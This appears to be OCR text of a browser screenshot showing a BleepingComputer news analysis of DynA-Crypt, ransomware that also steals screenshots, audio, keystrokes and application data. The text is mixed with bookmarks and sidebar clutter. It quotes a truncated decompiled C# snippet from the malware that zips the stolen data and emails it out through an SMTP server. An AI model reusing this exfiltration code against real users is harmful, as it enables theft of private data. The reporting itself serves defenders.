 DynA-Crypt not only Enc
Leo
Secure
https://www.bleepingcomputer.com/news/security/dyna-crypt-not-only-encrypts-your-files-but-also-steals-your-info/
6
YouTube
(36) Facebook
Gmail
Notice Board
My Drive
Evernote
TPSC
Work
Reading
Interesting
Useful
Malware sources
Tools
Financial & Travel
Shopping
Emsisoft
Discord
According to PCrisk, this program was created by a malware creation kit that allows any would be
criminal to create their own malware. While this means its easy for someone to create a working
malware, it also means that someone who has no idea what they are doing can do so as well. This appears
to be the case with DynA-Crypt.
While the ransomware portion of DynA-Crypt, as described in the next section, is a pain, the real
problem is the amount of data and information this program steals from a computer. While running,
DynA-Crypt will take screenshots of your active desktop, record system sounds from your computer, log
commands you type on the keyboard, and steal data from numerous installed programs.
The programs and data that DynACrypt steals includes:
Screenshots
Skype
Steam
Chrome
Thunderbird
Minecraft
TeamSpeak
Firefox
Recordings of system audio
When stealing this data, it will copy it into a folder called %LocalAppData%\dyna\loot\, When it is ready
to send to send to the developer, it will zip it all up into a file called %LocalAppData%\loot.zip, and email
it to the developer as shown below
// Token: 0x06000003 RID: 3 RVA: 0x00002188 File Offset: 0x00000388
private void Form1_Load(object sender, EventArgs e)
{
try
{
string folderPath = Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData);
string str = folderPath + "\\dyna\\";
string fileName = folderPath + "\\loot.zip";
string[] array = File.ReadAllLines(str + "res");
string host = "smtp.yandex.com";
string text = array[25];
string password = array[27];
MailMessage mailMessage = new MailMessage();
mailMessage.From = new MailAddress(text);
mailMessage.To.Add(text);
mailMessage.Subject = "DynAmite Loot";
mailMessage.Body = "Attached Loot from DynAmite";
mailMessage.Attachments.Add(new Attachment(fileName));
new SmtpClient(host)
BLEEPING
COMPUTER
computer shut down abruptly & now
nailed to 2 causes ?
browniebrownie141 in Windows Vista
Ransomware
nkmkunhi in Ransomware Help & Tech Support
NEWSLETTER SIGN UP
To receive periodic updates and
news from BleepingComputer,
please use the form below.
Email Address...
Submit
LATEST DOWNLOADS
Heimdal Free
Version: NA
31,226
DOWNLOADS
Windows Repair
(All In One)
Version: 3.9.25
961,681
DOWNLOADS
AdwCleaner
Version: 6.0.4.3
47M+
DOWNLOADS
Malwarebytes Anti-
Malware
Version: 3.0.6
4M+
DOWNLOADS
MicroCop
Decryptor
Version: NA
1,492
DOWNLOADS
2:27 PM